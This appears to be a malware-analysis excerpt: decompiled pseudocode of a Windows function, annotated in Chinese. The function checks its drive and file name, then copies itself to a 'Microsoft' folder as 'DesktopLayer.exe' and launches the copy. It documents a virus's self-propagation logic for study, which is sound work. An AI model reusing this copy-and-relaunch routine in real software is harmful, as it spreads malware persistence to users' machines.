 1 int __userpurge ComparedName_402B89@<eax>(_DWORD *a1@<edi>, _DWORD *a2@<esi>, LPCSTR lpszFileName)
2 {
3 int NameLen; // eax
4 char *hPath; // eax
5 CHAR *szFilePath; // eax
6 CHAR szVolumePathName; // [esp+2h] [ebp-1Eh]
7 LPCSTR lpString1; // [esp+Ch] [ebp-14h]
8 char v9; // [esp+10h] [ebp-10h]
9 HGLOBAL hMem; // [esp+14h] [ebp-Ch]
10 int flag; // [esp+18h] [ebp-8h]
11 int v12; // [esp+1Ch] [ebp-4h]
12
13 v12 = 0;
14 flag = 0;
15 if ( lpszFileName // 文件名不为空
16 && GetVolumePathNameA(lpszFileName, &szVolumePathName, 0xAu)// 获取自己的根磁盘
17 && GetDriveTypeA(&szVolumePathName) != DRIVE_FIXED )// 是不是固定磁盘。例如，硬盘或闪存。
18 {
19 flag = 1;
20 }
21 if ( !flag )
22 {
23 NameLen = lstrlenA(lpszFileName); // 然后返回去掉了文件名的路径
24 hPath = GetFiePath_40161B(a1, a2, (int)lpszFileName, NameLen, &v9, &lpString1);
25 if ( hPath )
26 {
27 hMem = hPath; // 对比文件名，判断是否执行病毒逻辑
28 if ( lpString1 && lstrcmpiA(lpString1, "DesktopLayer.exe") )
29 flag = 1; // 如果判断不相同，flag被设置为1
30 GlobalFree(hMem);
31 }
32 }
33 if ( flag == 1 )
34 { // 在一个合适的文件夹下，创建一个"Microsoft"文件夹，拼接上exe的名字然后返回
35 szFilePath = GetMicrosoftPath_4015BF("Microsoft", "DesktopLayer.exe");
36 if ( szFilePath )
37 {
38 hMem = szFilePath;
39 if ( CopyFileA(lpszFileName, szFilePath, 0) )// 拷贝自己到这个文件中
40 {
41 SetUpSomeExe_401379((LPSTR)hMem, 1); // 拷贝成功了就直接创建进程启动这个程序
42 v12 = 1;
43 }
44 GlobalFree(hMem);
45 }
46 }
47 return v12;
48 }